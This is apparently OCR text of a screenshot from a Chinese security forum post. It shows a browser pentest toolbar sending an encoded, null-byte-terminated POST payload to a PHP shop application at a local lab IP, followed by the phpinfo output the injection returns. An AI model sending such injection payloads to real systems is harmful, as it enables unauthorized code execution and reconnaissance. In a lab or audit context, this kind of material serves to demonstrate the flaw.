 问最多 新手上路 自身系统 安全 linux 正则 安全审计
SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL http://192.168.152.160:8080/mall/
Split URL
Execute
Enable Post data Enable Referrer
data m=%23%23\%23%23\%23%23\info%23php%00
php
System Windows NT JERIFER-IWZHLNY 5.2 build 3790 (Windows Server 2003 Enterprise
Edition Service Pack 2) i586
Build Date Apr 3 2014 00:52:41
Compiler MSVC9 (Visual C++ 2008)
Architecture x86
Configure cscript /nologo configure.js "--enable-snapshot-build" "--disable-isapi"
Command "--enable-debug-pack" "--without-mssql" "--without-pdo-mssql" "--without-
pi3web" "--with-pdo-oci=C:\php-sdk\oracle\instantclient10\sdk,shared" "--with-
oci8=C:\php-sdk\oracle\instantclient10\sdk,shared" "--with-oci8-11g=C:\php-
sdk\oracle\instantclient11\sdk,shared" "--enable-object-out-dir=../obj/"
"--enable-com-dotnet=shared" "--with-mcrypt=static" "--disable-static-analyze"
"--with-pgo"
Server API Apache 2.0 Handler